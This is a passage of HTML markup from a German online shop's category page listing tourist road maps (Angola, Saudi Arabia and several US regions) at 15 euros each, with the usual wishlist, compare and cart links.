: 1 400 000" title="Angola - Touristische Karte - 1 : 1 400 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6657-home_default/angola-touristische-karte-1-1-400-000.jpg" alt="Angola - Touristische Karte - 1 : 1 400 000" title="Angola - Touristische Karte - 1 : 1 400 000" /> </a> <a class="quick-view" href="https://gps-globe.de/afrika/3062-angola-touristische-karte-1-1-400-000.html" data-href="https://gps-globe.de/afrika/3062-angola-touristische-karte-1-1-400-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3062" href="#" data-id-product="3062" onclick="WishlistCart('wishlist_block_list', 'add', '3062', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/afrika/3062-angola-touristische-karte-1-1-400-000.html" data-id-product="3062" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/afrika/3062-angola-touristische-karte-1-1-400-000.html" title="Angola - Touristische Karte - 1 : 1 400 000" itemprop="url" > <span class="list-name">Angola - Touristische Karte - 1 : 1 400 000</span> <span class="grid-name">Angola -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3062&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3062" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/asien/3063-saudi-arabien-touristische-karte-1-1-800-000.html" title="Saudi-Arabien - Touristische Karte - 1 : 1 800 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6658-tm_home_default/saudi-arabien-touristische-karte-1-1-800-000.jpg" alt="Saudi-Arabien - Touristische Karte - 1 : 1 800 000" title="Saudi-Arabien - Touristische Karte - 1 : 1 800 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6659-home_default/saudi-arabien-touristische-karte-1-1-800-000.jpg" alt="Saudi-Arabien - Touristische Karte - 1 : 1 800 000" title="Saudi-Arabien - Touristische Karte - 1 : 1 800 000" /> </a> <a class="quick-view" href="https://gps-globe.de/asien/3063-saudi-arabien-touristische-karte-1-1-800-000.html" data-href="https://gps-globe.de/asien/3063-saudi-arabien-touristische-karte-1-1-800-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3063" href="#" data-id-product="3063" onclick="WishlistCart('wishlist_block_list', 'add', '3063', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/asien/3063-saudi-arabien-touristische-karte-1-1-800-000.html" data-id-product="3063" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/asien/3063-saudi-arabien-touristische-karte-1-1-800-000.html" title="Saudi-Arabien - Touristische Karte - 1 : 1 800 000" itemprop="url" > <span class="list-name">Saudi-Arabien - Touristische Karte - 1 : 1 800 000</span> <span class="grid-name">Saudi-Arabien -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3063&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3063" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3064-usa-alaska-touristische-karte-1-2-000-000.html" title="USA (Alaska) - Touristische Karte - 1 : 2 000 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6661-tm_home_default/usa-alaska-touristische-karte-1-2-000-000.jpg" alt="USA (Alaska) - Touristische Karte - 1 : 2 000 000" title="USA (Alaska) - Touristische Karte - 1 : 2 000 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6660-home_default/usa-alaska-touristische-karte-1-2-000-000.jpg" alt="USA (Alaska) - Touristische Karte - 1 : 2 000 000" title="USA (Alaska) - Touristische Karte - 1 : 2 000 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3064-usa-alaska-touristische-karte-1-2-000-000.html" data-href="https://gps-globe.de/nordamerika/3064-usa-alaska-touristische-karte-1-2-000-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3064" href="#" data-id-product="3064" onclick="WishlistCart('wishlist_block_list', 'add', '3064', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3064-usa-alaska-touristische-karte-1-2-000-000.html" data-id-product="3064" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3064-usa-alaska-touristische-karte-1-2-000-000.html" title="USA (Alaska) - Touristische Karte - 1 : 2 000 000" itemprop="url" > <span class="list-name">USA (Alaska) - Touristische Karte - 1 : 2 000 000</span> <span class="grid-name">USA (Alaska) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3064&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3064" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3065-usa-kalifornien-touristische-karte-1-850-000.html" title="USA (Kalifornien) - Touristische Karte - 1 : 850 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6664-tm_home_default/usa-kalifornien-touristische-karte-1-850-000.jpg" alt="USA (Kalifornien) - Touristische Karte - 1 : 850 000" title="USA (Kalifornien) - Touristische Karte - 1 : 850 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6663-home_default/usa-kalifornien-touristische-karte-1-850-000.jpg" alt="USA (Kalifornien) - Touristische Karte - 1 : 850 000" title="USA (Kalifornien) - Touristische Karte - 1 : 850 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3065-usa-kalifornien-touristische-karte-1-850-000.html" data-href="https://gps-globe.de/nordamerika/3065-usa-kalifornien-touristische-karte-1-850-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3065" href="#" data-id-product="3065" onclick="WishlistCart('wishlist_block_list', 'add', '3065', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3065-usa-kalifornien-touristische-karte-1-850-000.html" data-id-product="3065" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3065-usa-kalifornien-touristische-karte-1-850-000.html" title="USA (Kalifornien) - Touristische Karte - 1 : 850 000" itemprop="url" > <span class="list-name">USA (Kalifornien) - Touristische Karte - 1 : 850 000</span> <span class="grid-name">USA (Kalifornien) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3065&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3065" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3066-usa-florida-touristische-karte-1-500-000.html" title="USA (Florida) - Touristische Karte - 1 : 500 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6667-tm_home_default/usa-florida-touristische-karte-1-500-000.jpg" alt="USA (Florida) - Touristische Karte - 1 : 500 000" title="USA (Florida) - Touristische Karte - 1 : 500 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6666-home_default/usa-florida-touristische-karte-1-500-000.jpg" alt="USA (Florida) - Touristische Karte - 1 : 500 000" title="USA (Florida) - Touristische Karte - 1 : 500 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3066-usa-florida-touristische-karte-1-500-000.html" data-href="https://gps-globe.de/nordamerika/3066-usa-florida-touristische-karte-1-500-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3066" href="#" data-id-product="3066" onclick="WishlistCart('wishlist_block_list', 'add', '3066', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3066-usa-florida-touristische-karte-1-500-000.html" data-id-product="3066" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3066-usa-florida-touristische-karte-1-500-000.html" title="USA (Florida) - Touristische Karte - 1 : 500 000" itemprop="url" > <span class="list-name">USA (Florida) - Touristische Karte - 1 : 500 000</span> <span class="grid-name">USA (Florida) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3066&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3066" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3067-usa-nord-west-touristische-karte-1-750-000.html" title="USA (Nord-West) - Touristische Karte - 1 : 750 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6670-tm_home_default/usa-nord-west-touristische-karte-1-750-000.jpg" alt="USA (Nord-West) - Touristische Karte - 1 : 750 000" title="USA (Nord-West) - Touristische Karte - 1 : 750 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6669-home_default/usa-nord-west-touristische-karte-1-750-000.jpg" alt="USA (Nord-West) - Touristische Karte - 1 : 750 000" title="USA (Nord-West) - Touristische Karte - 1 : 750 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3067-usa-nord-west-touristische-karte-1-750-000.html" data-href="https://gps-globe.de/nordamerika/3067-usa-nord-west-touristische-karte-1-750-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3067" href="#" data-id-product="3067" onclick="WishlistCart('wishlist_block_list', 'add', '3067', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3067-usa-nord-west-touristische-karte-1-750-000.html" data-id-product="3067" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3067-usa-nord-west-touristische-karte-1-750-000.html" title="USA (Nord-West) - Touristische Karte - 1 : 750 000" itemprop="url" > <span class="list-name">USA (Nord-West) - Touristische Karte - 1 : 750 000</span> <span class="grid-name">USA (Nord-West) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3067&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3067" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3068-usa-nord-touristische-karte-1-1-250-000.html" title="USA (Nord) - Touristische Karte - 1 : 1 250 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6673-tm_home_default/usa-nord-touristische-karte-1-1-250-000.jpg" alt="USA (Nord) - Touristische Karte - 1 : 1 250 000" title="USA (Nord) - Touristische Karte - 1 : 1 250 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6672-home_default/usa-nord-touristische-karte-1-1-250-000.jpg" alt="USA (Nord) - Touristische Karte - 1 : 1 250 000" title="USA (Nord) - Touristische Karte - 1 : 1 250 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3068-usa-nord-touristische-karte-1-1-250-000.html" data-href="https://gps-globe.de/nordamerika/3068-usa-nord-touristische-karte-1-1-250-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3068" href="#" data-id-product="3068" onclick="WishlistCart('wishlist_block_list', 'add', '3068', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3068-usa-nord-touristische-karte-1-1-250-000.html" data-id-product="3068" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3068-usa-nord-touristische-karte-1-1-250-000.html" title="USA (Nord) - Touristische Karte - 1 : 1 250 000" itemprop="url" > <span class="list-name">USA (Nord) - Touristische Karte - 1 : 1 250 000</span> <span class="grid-name">USA (Nord) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3068&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3068" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3069-usa-nord-ost-touristische-karte-1-1-250-000.html" title="USA (Nord-Ost) - Touristische Karte - 1 : 1 250 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6676-tm_home_default/usa-nord-ost-touristische-karte-1-1-250-000.jpg" alt="USA (Nord-Ost) - Touristische Karte - 1 : 1 250 000" title="USA (Nord-Ost) - Touristische Karte - 1 : 1 250 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6675-home_default/usa-nord-ost-touristische-karte-1-1-250-000.jpg" alt="USA (Nord-Ost) - Touristische Karte - 1 : 1 250 000" title="USA (Nord-Ost) - Touristische Karte - 1 : 1 250 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3069-usa-nord-ost-touristische-karte-1-1-250-000.html" data-href="https://gps-globe.de/nordamerika/3069-usa-nord-ost-touristische-karte-1-1-250-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3069" href="#" data-id-product="3069" onclick="WishlistCart('wishlist_block_list', 'add', '3069', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3069-usa-nord-ost-touristische-karte-1-1-250-000.html" data-id-product="3069" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3069-usa-nord-ost-touristische-karte-1-1-250-000.html" title="USA (Nord-Ost) - Touristische Karte - 1 : 1 250 000" itemprop="url" > <span class="list-name">USA (Nord-Ost) - Touristische Karte - 1 : 1 250 000</span> <span class="grid-name">USA (Nord-Ost) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3069&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3069" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3070-usa-neu-england-touristische-karte-1-600-000.html" title="USA (Neu-England) - Touristische Karte - 1 : 600 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6679-tm_home_default/usa-neu-england-touristische-karte-1-600-000.jpg" alt="USA (Neu-England) - Touristische Karte - 1 : 600 000" title="USA (Neu-England) - Touristische Karte - 1 : 600 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6678-home_default/usa-neu-england-touristische-karte-1-600-000.jpg" alt="USA (Neu-England) - Touristische Karte - 1 : 600 000" title="USA (Neu-England) - Touristische Karte - 1 : 600 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3070-usa-neu-england-touristische-karte-1-600-000.html" data-href="https://gps-globe.de/nordamerika/3070-usa-neu-england-touristische-karte-1-600-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3070" href="#" data-id-product="3070" onclick="WishlistCart('wishlist_block_list', 'add', '3070', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3070-usa-neu-england-touristische-karte-1-600-000.html" data-id-product="3070" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3070-usa-neu-england-touristische-karte-1-600-000.html" title="USA (Neu-England) - Touristische Karte - 1 : 600 000" itemprop="url" > <span class="list-name">USA (Neu-England) - Touristische Karte - 1 : 600 000</span> <span class="grid-name">USA (Neu-England) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3070&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3070" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3071-usa-midwest-touristische-karte-1-1-250-000.html" title="USA (Midwest) - Touristische Karte - 1 : 1 250 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6682-tm_home_default/usa-midwest-touristische-karte-1-1-250-000.jpg" alt="USA (Midwest) - Touristische Karte - 1 : 1 250 000" title="USA (Midwest) - Touristische Karte - 1 : 1 250 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6681-home_default/usa-midwest-touristische-karte-1-1-250-000.jpg" alt="USA (Midwest) - Touristische Karte - 1 : 1 250 000" title="USA (Midwest) - Touristische Karte - 1 : 1 250 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3071-usa-midwest-touristische-karte-1-1-250-000.html" data-href="https://gps-globe.de/nordamerika/3071-usa-midwest-touristische-karte-1-1-250-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3071" href="#" data-id-product="3071" onclick="WishlistCart('wishlist_block_list', 'add', '3071', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3071-usa-midwest-touristische-karte-1-1-250-000.html" data-id-product="3071" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3071-usa-midwest-touristische-karte-1-1-250-000.html" title="USA (Midwest) - Touristische Karte - 1 : 1 250 000" itemprop="url" > <span class="list-name">USA (Midwest) - Touristische Karte - 1 : 1 250 000</span> <span class="grid-name">USA (Midwest) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3071&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3071" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3072-usa-sud-west-touristische-karte-1-1-250-000.html" title="USA (Süd-West) - Touristische Karte - 1 : 1 250 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6683-tm_home_default/usa-sud-west-touristische-karte-1-1-250-000.jpg" alt="USA (Süd-West) - Touristische Karte - 1 : 1 250 000" title="USA (Süd-West) - Touristische Karte - 1 : 1 250 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6684-home_default/usa-sud-west-touristische-karte-1-1-250-000.jpg" alt="USA (Süd-West) - Touristische Karte - 1 : 1 250 000" title="USA (Süd-West) - Touristische Karte - 1 : 1 250 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3072-usa-sud-west-touristische-karte-1-1-250-000.html" data-href="https://gps-globe.de/nordamerika/3072-usa-sud-west-touristische-karte-1-1-250-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3072" href="#" data-id-product="3072" onclick="WishlistCart('wishlist_block_list', 'add', '3072', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3072-usa-sud-west-touristische-karte-1-1-250-000.html" data-id-product="3072" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3072-usa-sud-west-touristische-karte-1-1-250-000.html" title="USA (Süd-West) - Touristische Karte - 1 : 1 250 000" itemprop="url" > <span class="list-name">USA (Süd-West) - Touristische Karte - 1 : 1 250 000</span> <span class="grid-name">USA (Süd-West) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3072&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3072" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3073-usa-sud-touristische-karte-1-1-250-000.html" title="USA (Süd) - Touristische Karte - 1 : 1 250 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6686-tm_home_default/usa-sud-touristische-karte-1-1-250-000.jpg" alt="USA (Süd) - Touristische Karte - 1 : 1 250 000" title="USA (Süd) - Touristische Karte - 1 : 1 250 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6685-home_default/usa-sud-touristische-karte-1-1-250-000.jpg" alt="USA (Süd) - Touristische Karte - 1 : 1 250 000" title="USA (Süd) - Touristische Karte - 1 : 1 250 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3073-usa-sud-touristische-karte-1-1-250-000.html" data-href="https://gps-globe.de/nordamerika/3073-usa-sud-touristische-karte-1-1-250-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3073" href="#" data-id-product="3073" onclick="WishlistCart('wishlist_block_list', 'add', '3073', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3073-usa-sud-touristische-karte-1-1-250-000.html" data-id-product="3073" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3073-usa-sud-touristische-karte-1-1-250-000.html" title="USA (Süd) - Touristische Karte - 1 : 1 250 000" itemprop="url" > <span class="list-name">USA (Süd) - Touristische Karte - 1 : 1 250 000</span> <span class="grid-name">USA (Süd) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3073&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3073" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3074-usa-sud-ost-touristische-karte-1-1-250-000.html" title="USA (Süd-Ost) - Touristische Karte - 1 : 1 250 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6689-tm_home_default/usa-sud-ost-touristische-karte-1-1-250-000.jpg" alt="USA (Süd-Ost) - Touristische Karte - 1 : 1 250 000" title="USA (Süd-Ost) - Touristische Karte - 1 : 1 250 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6688-home_default/usa-sud-ost-touristische-karte-1-1-250-000.jpg" alt="USA (Süd-Ost) - Touristische Karte - 1 : 1 250 000" title="USA (Süd-Ost) - Touristische Karte - 1 : 